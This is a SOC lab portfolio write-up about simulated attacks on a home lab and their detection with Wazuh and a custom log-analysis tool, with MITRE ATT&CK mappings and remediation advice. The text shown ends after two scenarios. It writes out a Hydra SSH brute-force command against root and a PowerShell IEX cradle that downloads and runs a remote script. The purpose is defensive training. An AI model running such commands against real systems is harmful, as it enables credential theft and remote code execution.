SOC LAB PROJECT
Automated Threat Detection & Incident Response Simulation
Author | Mohamed Sabry (0xSABRY)
Role | SOC Analyst | DFIR
Date | March 2026
Classification | Lab / Portfolio Project
Tools Used
• Wazuh SIEM
• ThreatScope (custom tool)
• Hydra
• Ubuntu Server 24.04 LTS
• VirtualBox / VMware Workstation

1. PROJECT OVERVIEW
This project demonstrates the end-to-end workflow of a Security Operations Center (SOC) Tier 1 analyst — from attack simulation to detection, analysis, and response. The lab replicates a real-world monitored environment using open-source tools, a custom threat detection engine (ThreatScope), and a SIEM platform (Wazuh).
Three distinct attack scenarios were executed against a live Ubuntu Server endpoint. Each scenario was detected, triaged, and mapped to the MITRE ATT&CK framework. ThreatScope was used to perform deep log analysis on Windows Event Logs captured during the attacks, producing STIX 2.1 threat intelligence bundles and JSON reports.
Objective | Details
Detection Coverage | Monitor endpoint activity using Wazuh agent on Ubuntu Server
Threat Analysis | Analyze Windows Event Logs with ThreatScope custom engine
MITRE Mapping | Map all detected activity to ATT&CK tactics and techniques
Threat Intel Export | Generate STIX 2.1 bundles and JSON IOC reports
Incident Response | Document findings and remediation steps per scenario

2
. LAB ENVIRONMENT SETUP
The lab environment consists of three virtual machines running on VirtualBox and VMware Workstation, all connected on the same bridged network segment (192.168.1.0/24). ThreatScope runs natively on the Windows host machine.
Component | Details | IP Address | Role
Wazuh SIEM | OVA v4.14.4 / VirtualBox | 192.168.1.8 | SIEM Manager + Dashboard
Ubuntu Server | Ubuntu 24.04 LTS / VMware | 192.168.1.9 | Victim Endpoint
Windows Host | Windows 10/11 | 192.168.1.7 | Attacker + ThreatScope
WSL (ubuntu) | Debian-based WSL2 | 172.20.144.x | Attack Tools (Hydra)
[ 
The Wazuh Agent was installed on Ubuntu Server and successfully connected to the Wazuh Manager. The agent (ID: 001, Name: 0xsabry) was verified as Active in the Wazuh Endpoints dashboard prior to executing any attack scenarios.

3. SCENARIO 1 — SSH BRUTE FORCE ATTACK

3.1 Attack Description
A dictionary-based SSH brute force attack was launched from the WSL environment against the Ubuntu Server endpoint using Hydra v9.5. The attack targeted the root account using the rockyou.txt wordlist with 4 parallel threads.
Command executed:
hydra -l root -P /root/rockyou.txt ssh://192.168.1.9 -t 4 -V

3.2 Detection — Wazuh SIEM
Wazuh detected the brute force activity in real time through the agent running on the victim endpoint. A total of 339 security events were generated within minutes of the attack commencing.
Rule ID | Description | Severity | Count
40111 | Multiple authentication failures | Level 10 | ~150+
5758 | Maximum authentication attempts exceeded | Level 8 | ~80+
2502 | User missed the password more than once | Level 10 | ~60+
2501 | User authentication failure | Level 5 | ~40+
5760 | sshd: authentication failed | Level 5 | ~30+




3.3 MITRE ATT&CK; Mapping
Technique ID | Name | Tactic
T1110 | Brute Force | Credential Access
T1110.001 | Password Guessing | Credential Access
T1021.004 | SSH | Lateral Movement
T1078 | Valid Accounts | Defense Evasion / Initial Access

3.4 Incident Response Actions
Action | Details
Alert Triage | Identified source of brute force — WSL host (192.168.1.7)

Impact Assessment | No successful authentication — attack contained
Recommendation | Implement fail2ban or UFW rate limiting on SSH port 22
Recommendation | Disable root SSH login in /etc/ssh/sshd_config
Recommendation | Enforce SSH key-based authentication only

4. SCENARIO 2 — POWERSHELL MALICIOUS DOWNLOAD CRADLE

4.1 Attack Description
A PowerShell-based download cradle was executed on the Windows host using the IEX (Invoke-Expression) technique — a common fileless malware delivery method. The command attempted to download and execute a remote PowerShell script from the Ubuntu Server. Although the connection failed (no server running), the execution attempt was fully logged in the Windows PowerShell Operational Event Log.
Command executed:
IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.9/test.ps1')

4.2 Analysis — ThreatScope v3.0.0
Windows PowerShell Operational logs were exported using wevtutil and analyzed by ThreatScope. The engine processed 1,008 log lines using 144 detection rules and 1 Sigma rule, producing a CRITICAL threat assessment.
Metric | Value
Threat Score | 100% — CRITICAL
Rules Triggered | 8 out of 144
MITRE Techniques | 8 techniques detected
IOCs Extracted | 16 indicators (1 IP, 5 domains, 10 URLs)
Key IOC | http://192.168.1.9/test.ps1 (malicious download URL)





